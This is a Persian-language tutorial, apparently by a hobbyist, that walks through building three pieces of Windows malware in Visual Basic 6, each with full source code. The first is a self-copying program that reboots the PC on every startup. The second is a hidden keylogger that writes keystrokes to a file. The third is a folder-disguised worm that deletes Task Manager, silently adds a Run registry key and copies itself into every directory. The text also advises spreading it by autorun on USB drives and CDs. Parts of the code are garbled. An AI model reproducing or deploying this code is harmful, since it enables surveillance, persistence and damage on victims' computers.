پروژه ی ساخت ویروس ریستارت کننده ی رایانه :

توضیح : این ویروس با وارد شدن در رایانه خود را در استارت آپ کپی می کند و بعد از این کار با بالا آمدن دوباره ی ویندوز دوباره اجرا شده و سیستم را ریستارت می کند. در این برنامه برای اینکه بتوانید برنامه را روی سیستم خود اجرا کنید به آن یک پسورد اضافه شده که در صورت وارد کردن پسورد ویروس متوقف می شود.

ساخت برنامه : برای شروع یک پروژه از نوع استاندارد ایجاد کنید و مانند شکل کنترل ها را روی فرم قرار دهید.

| ER E  | rm1     |                |  |
|-------|---------|----------------|--|
|       | <u></u> |                |  |
| :::   |         |                |  |
| :::   | Text1   |                |  |
|       |         |                |  |
| • • • |         | •••••••••••••• |  |
|       |         |                |  |
|       |         |                |  |
|       |         |                |  |
|       |         |                |  |
| 1.1   |         |                |  |
| 1     |         |                |  |
|       |         |                |  |
|       |         |                |  |
|       |         |                |  |
|       |         |                |  |
|       |         |                |  |
| 1     |         |                |  |
| 1     |         |                |  |
|       |         |                |  |
|       |         |                |  |
| • • • |         |                |  |
|       |         |                |  |
|       |         |                |  |
| 1.1   |         |                |  |
| 111   |         |                |  |
|       |         |                |  |
|       |         |                |  |

بر روی فرم دو بار کلیک کنید و در قسمت دکلرشن تابع آ پی آی زیر را وارد کنید:

2

Private Declare Function GetUserName Lib "advapi<sup>77</sup>.dll" Alias "GetUserNameA" (ByVal IpBuffer As String, nSize As Long) As Long

این تابع یوزر نام رایانه را برمی گرداند و از آن می توان برای یافتن آدرس استارت آپ به صورت زیر استفاده کرد:

C:\documents and settings\"user name"\start menu\programs\startup\



حال کدهای زیر را در رویداد فرم لود کپی تایپ کنید:

Private Sub Form\_Load()

Dim s As String

Dim cnt As Long

Dim dl As Long

Dim CurUser As String

cnt = 199

s = String\$(200, 0)

dl = GetUserName(s, cnt)

If dl <> 0 Then CurUser = Left\$(s, cnt) Else CurUser = ""

Label1.Caption = CurUser ' label 1 in this line show user name

3

حال بر روی فرم یک کنترل لیبل ایجاد کرده و پروژه را اجرا کنید می بینید که در لیبل یوزر نام شما نوشته شده است . پروژه را از حالت اجرا خارج کنید. "توجه کنید که کدهای سبز رنگ فقط توضیح می باشند پس آنها را در برنامه وارد نکنید".

بعد از به دست آوردن نام رایانه حالا باید برنامه را در ستارت آپ قرار دهیم سپس برنامه با ید پیغامی مبنی بر وارد کردن پسورد نشان دهد اگر پسورد وارد شده صحیح بود برنامه متوقف و در غیر این صورت فرمان ریستارت اجرا می شود.

کد های زیر را به انتهای رویداد فرم لود یعنی کد های قبلی کپی کنید:

dim path as string

path="C:\Documents and Settings\" + Label1.Caption + "\Start Menu\Programs\Startup\ramin.exe"

filecopy FileCopy App.Path + "\" + App.EXEName + ".exe",path

این قسمت تایمر را به ۱۰ ثانیه مقدار دهی می کند' 1000 = timer1.interval

timer1.enable=true

در این کد ابتدا یک متغییر از نوع رشته ایجاد می شود سپس مسیر استارت آپ به همراه نام دلخواه فایل مقصد در متغییر وارد می شود بعد از آن با تابع کپی فایل مورد نظر دراستارت آپ کپی می شود و تایمر فعال می شود.



حالا باید کدهای مربوط به تایمر را بنویسیم کدهای تایمر به این صورت هستند که برسی می کند آیا

در تکست بکس رمز مورد نظر تایپ شده یا نه .اگر درست بود دستور توقف در غیر این صورت برنامه سیستم را ریستارت خواهد کرد.

وارد قسمت کدهای تایمر شده و کدهای زیر را به برنامه اضافه کنید:

If text1.text = "password" then

Unload me

Else

Copy app.path+"\"+"command.bat","c:\windows\command.bat"

Shell "c:\windows\command.bat"

End if

شما بجای کلمه ی آبی رنگ پسورد مورد نظر خود را تایپ کنید .

فایل قرمز رنگ فایلی است که حاوی دستور ریستارت می باشد بعدا نحوه ی ساخت آن را آموزش میدم.



"shellکدی است برای اجرای یک فایل"

برای ساخت فایل ریستارت کننده برنامه ی کماند پر امپت را از مسیر زیر اجرا کنید:

Start\all programs\accessories\command prompt

و کدهای زیر را در آن وارد کنید.

>> copy con c:\command.bat

>> shutdown/R

>> ^Z 'this line write by press CtrL+Z

روش دیگر این است که در یک ویرایشگر متن کدها را نوشته و بعد آن را با پسوند مورد نظر ذخیره ذخیره کنید.



اگر با دقت به کدهای تایمر نگاه کنید می فهمید که وقتی که فایل اجرایی هنگام ریستارت از درون استارت آپ اجرا میشود فایل کماند در مسیر فایل اجرایی وجود ندارد تا کپی شود برای همین هم خطایی رخ می دهد. برای مقابله با این خطا ما باید دستور زیر را به اول کدهای تایمر اضافه کنیم:

## On error resume next

این کد باعث می شود وقتی برنامه در یک خط دچار خطا شد از آن چشم پوشی کند و به دستور بعدی را اجرا کند.

حالا کار تمام است و شما باید فایل اجرایی را کامپایل کنید و همراه فایل کماند آنهارا در یک مسیر قرار دهید مانند شکل زیر



پروژه ي ساخت ويروس ثبت كليد:

توضیح : این بیشتر به یک جاسوس افزار شباهت دارد تا یک ویروس و کارش این است که کلیدهایی که توسط کیبورد زده می شوند را در یک فایل متنی قرار می دهد. ساخت : یک پروژه ی جدید از نوع استاندارد ایجاد کنید و روی فرم دو عدد کنترل تایمر قرار دهید. کدهای زیر را در قسمت دکلرشن فرم قرار دهید:

Private Declare Function GetAsyncKeyState Lib "user"" (ByVal vKey As Long) As Integer

Dim str As String

کد اولی مربوط به تابعی است که فشرده شدن کلید ها را تشخیص می دهد.کد آبی رنگ یک متغییر ازنوع رشته تعریف می کند که بعدا از آن استفاده خواهیم کرد.

کد های زیر را به فرم لود اختصاص دهید:

### Private Sub Form\_Load()

Timer \.Interval = ٢ • •

Timer۲.Interval = ۱۰۰۰۰

#### **End Sub**

این کد تایمر ها را زمانبندی می کند . تایمر ۱ هر ۲۰۰ میلی ثانیه یک بار وتایمر ۲ هر ۱۰ ثانیه یک بار فعال می شوند.وظیفه ی تایمر ۱ این است که شماره ی کدها را می گیرد و شماره را به کار اکتر تبدیل می کند بعد کدها را به متغییر عمومی می دهد با جمع شدن کدها در متغییر رشته ای از کاراکتر ها ایجاد می شود بعد از ۱۰ ثانیه تایمر دوم فعال شده و تایمر اولی را غیر فعال می کند تایمر دوم فایلی را در مسیر مشخصی باز می کند و متغییر رشته ای را در آن می نویسد بعد از آن مقدار متغییر رشته ای را

پوچ می کند و تایمر اول را فعال می کند.

شاید بپرسید که در تایمر اول مستقیما می توانیم کلید زده شده را به فایل انتقال دهیم اما نتیجه کار مانند شکل زیر می شود یعنی کاراکتر ها از بالا به پایین نوشته می شوند.



در حالی که باید از چپ به راست به صورت جمله ثبت شوند . پس به همین خاطر تایمر دوم هر ۱۰ ثانیه یک بار محتویات متغییر رشته ای را به صورت جمله در فایل می نویسد.

کدهای زیر را درون تایمر یک کپی کنید:

Private Sub Timer()

For i = 1 To 700

results = •

results = GetAsyncKeyState(i)

If results <> · Then

str = str + Chr(i)

End If

Next

End Sub

و کدهای زیر را در قسمت مربوط به تایمر ۲ می نویسیم:

Private Sub Timer2\_Timer()

Timer1.Enabled = False

Open "g:\ramin.txt" For Append As #1 'open file for write data

Print #1, str 'this line input str

Close #1 'close file

str = ""

Timer1.Enabled = True

**End Sub** 

قسمتی که با رنگ آبی نوشته شده است مسیر فایلی است که کاراکتر ها را نگهداری می کند شما می توانید مسیر دلخواه خود را وارد کنید. ساخت پروژه به پایان رسید حالا یک فایل اجرایی از آن بسازید و اجرا کنید و هرچه می خواهید (به دور) از فرم تایپ کنید!!!

خاصیت این برنامه این است که حتی اگر فکوس روی فرم نباشد یعنی اگر برنامه مخفی شود باز هم کلید ها را ثبت می کند.

پروژه ساخت ویروس ویروس سازنده ی پوشه :

توضيح : شايد ويروس جديدى رو كه خودشو شبيه پوشه در مياره ديده باشيد .من هم مى خوام نحوه ى ساختش رو به شما ياد بدم . البته سورس كدهاى پروژه ى ما با اون فرق داره يعنى ما به صورت ديگرى اونو برنامه نويسى مى كنيم. آخر كار هم ازتون نمى خوام كه اجراش كنيد چون واقعا دردسر سازه .

خوب دوباره یک پروژه ی جدید از نوع استاندارد بسازید.

شرح عملکرد: در این پروژه ما به یک در ایو لیست بکس و یک دیر لیست بکس نیاز داریم.

در اتمام کار فایل اجرایی خودش را می بندد و منتظر ریستارت دوباره می شود.

فایل اجرایی با استفاده از فایل نوشته شده در کماند پر امپت و فایل بکاپ ریجستری که بعدا توضیح داده می شوند خودش را در کلیدی از ریجستری می نویسد.

به ریجستری رفته و از مسیر زیر مانند شکل های داده شده کار ها را انجام دهید:

[HKEY\_CURRENT\_USER]\microsoft\windows\Currentversion\run

| GrpConv                       | nep 🔺 | Name      | Type                      | Data                    |  |
|-------------------------------|-------|-----------|---------------------------|-------------------------|--|
| HomeGroup                     |       | (Default) | REG_SZ                    | (value not set)         |  |
| Internet Settings             |       | New       | Key                       | Кеу                     |  |
| b Media Center                |       |           | String Value              |                         |  |
| NetCache<br>Policies<br>RADAR |       |           | Binary Value<br>DWORD (11 | e<br>'-bit) Value       |  |
| Run<br>RunOnce                |       |           | QWORD (FI<br>Multi-String | r-bit) Value<br>g Value |  |
| Screensavers                  | 4     |           | Expandable                | String Value            |  |
| III                           | 1.    |           | 111                       |                         |  |

یک String value بسازید:

مقدار آن را با مقدار زیر تغییر دهید:

"C:\windows\ramin.exe"

| NetCache              | ×.                        | Name                            | Туре             | Data           |  |
|-----------------------|---------------------------|---------------------------------|------------------|----------------|--|
| Policies RADAR Run    |                           | ab) (Default)<br>관 New Value #1 | REG_SZ<br>REG_SZ | (value not set |  |
| RunOnce Ed            | lit String                |                                 |                  | x              |  |
| J Shell Exten         | Shell Extensi Value game: |                                 |                  |                |  |
| J Sidebar             | New Value #1              | ;#)                             |                  |                |  |
| Telephony<br>ThemeMar | Value data:               |                                 |                  |                |  |
| Themes                | "c:\windows\ramin         | exe*[                           |                  |                |  |
| Uninstall             |                           |                                 | ок               | Cancel         |  |

این کار باعث می شود که فایلی که مسیرش ذکر شده است با هر بار بالا آمدن سیستم اجرا شود. ما در اینجا باید یک بکاپ از این مسیر بگیریم تا در کامپیوتر دیگر بتوان بوسیله ی این بکاپ همین شرایط را ایجاد کرد یعنی با ریستارت شدن سیستم قربانی بتوان فایل ویروس را اجرا کرد.

برای گرفتن بکاپ بر روی Runکلیک کنید و مراحل زیر را انجام دهید:

File >> export >> r.reg

| Save in:                                                                                                    | 📃 Desktop     |                            | - 0 0 |                           | 🔝 🛄 🔹  |  |
|----------------------------------------------------------------------------------------------------|---------------|----------------------------|-------|---------------------------|--------|--|
| Recent Places                                                                                                    | Libra<br>Syst | aries<br>em Folder         | 13    | ramin<br>System Folder    |        |  |
| Desktop                                                                                                    | Con<br>Syst   | nputer<br>em Folder        |       | Network<br>System Folder  |        |  |
| Libraries                                                                                                    |               | k<br>older                 |       | New folder<br>File folder |        |  |
|                                                                                                    |               |                            |       |                           |        |  |
| (in the second second s |               |                            |       |                           |        |  |
| Network                                                                                                    | File name:    | R                          |       | •                         | Save   |  |
|                                                                                                    | Save as type: | Registration Files (* reg) |       | •                         | Cancel |  |
| Export range                                                                                                    |               |                            |       |                           |        |  |
|                                                                                                    |               |                            |       |                           |        |  |
| () Al                                                                                                    |               |                            |       |                           |        |  |

برای آزمایش Value string را پاک کنید و بر روی بکاپی که گرفته اید کلیک کنید پیغامی مبنی بر اعمال تغییرات ظاهر می شود آن را قبول کنید و دوباره به ریجستری را مشاهده کنید

مى بينيد كه Value string دوبار ، ساخته شده است.

حالا مساله از اینجا شروع می شود که ما باید این مقدار را طوری در سیستم قربانی قرار دهیم که پیغامی نشان داده نشود برای همین ما از کماند پرامپت ویندوز استفاده می کنیم .اینبار به جای استفاده از کماند پرامپت دستورات کماند پرامپت را دریک ویرایشگر متن وارد می کنیم و آن را با پسوند (بت) ذخیره می کنیم.دستورات زیر را درون نت پد کپی کنید:

regedit/s r.reg



توجه کنید که در اینجا نام فایل با نقطه از پسوندش جدا می شودR.BAT برای اجرا باید دو فایل R.REG – R.BAT کنار هم باشند.حالا فایل با پسوند بت را اجرا کنید می بینید که مقدار مورد نظررا در ریجستری بدون پرسش قرار می دهد. کار ساخت فایل های ریجستری تمام شد حالا نوبت ساخت فایل اجرایی است. بر روی کنترلDrive1 دو بار کلیک کنید و کدهای زیر را در آن تایپ کنید:

#### Private Sub Drive1\_Change()

Dir1.Path = Drive1.Drive این کد مسیر دیرلیست بکس را بر ابر در ایو انتخابی می کند. End sub

کدهای زیر را در قسمت فرم لود فرم قرار دهید:

#### Private Sub Form\_Load()

**On Error Resume Next** 

App.TaskVisible = False

Kill "c:\windows\system32\taskmgr.exe" 'this line delet task manager

SetAttr App.Path + "\r.reg", -vbHidden 'this line unhide "r.reg" for use

SetAttr App.Path + "\r.bat", -vbHidden 'this line unhide "r.bat" for use

FileCopy App.Path + "\" + App.EXEName + ".exe", "c:\windows\ramin.exe" 'copy ramin.exe

FileCopy App.Path + "\r.reg", "c:\windows\r.reg" ' copy r.reg

FileCopy App.Path + "\r.bat", "c:\windows\r.bat" ' copy r.bat

Print App.Path + "\r.bat"

```
Print App.Path + "\" + App.EXEName + ".exe"
```

Shell App.Path + "\r.bat", vbHide ' this line open r.bat for make string value in registry

Dim a

Dim b

Dim c

Dim d

For a = 0 To Drive1.ListCount 'ListCount get number of drives

```
Drive1.Drive = Drive1.List(a)
```

For b = 0 To Dir1.ListCount - 1

FileCopy "c:\windows\ramin.exe", Dir1.List(b) + "\" + "r.exe"

FileCopy "c:\windows\r.reg", Dir1.List(b) + "\" + "r.reg"

FileCopy "c:\windows\r.bat", Dir1.List(b) + "\" + "r.bat"

SetAttr Dir1.List(b) + "\r.bat", vbHidden 'Hiden r.bat

Next b

Next a

Unload Me

End Sub

در کلیه ی پروژه ها کارهایی وجود دارند که خودتان باید آنها را انجام دهید مثلا کدها و تنظیمات مربوط به مخفی کردن فرم یعنی شما باید با ابتکار عمل کدهای جدیدی برای مخفی شدن بسازید. حالا باید ایکون مناسبی برای پروژه انتخاب کنید مثلا آیکون یک پوشه . پروژه را به فایل اجرایی تبدیل کنید و آن را همراه با فایل های ریجستری در یک دایرکتوری قرار دهید.شما می توانید به وسیله ی اتوران در مموری و سی دی ویروس را منتشر کنید . این ویروس وقتی وارد رایانه شد تمام دایرکتوری ها را پر از فایل اجرایی شبیه به پوشه می کند که با پاک کردن پوشه ها هم نمی توان ویروس را از بین برد زیرا بوسیله ی ریجستری در هنگام ریستارت و یا کلیک اشتباهی روی فایل اجرایی که شبیه پوشه است دو باره کارش را آغاز می کند.

پروژه ی دزد فایل ها : این برنامه همراه اتوران مربوطه در فلاش مموری قرار داده می شود به محض اینکه به رایانه متصل شد فایل های با پسوند مشخص را در فلاش مموری کپی می کند و آنها را در یک پوشه مخفی می کند. متاسفانه به دلایل مشخص نباید نحوه ی ساخت این برنامه را به هر کسی آموزش داد بنابراین کسانی که مایل به ساخت و استفاده از آن هستند در ایمیل زیر آموزش برنامه را درخواست نمایند.

Ramin.abdi@yahoo.com

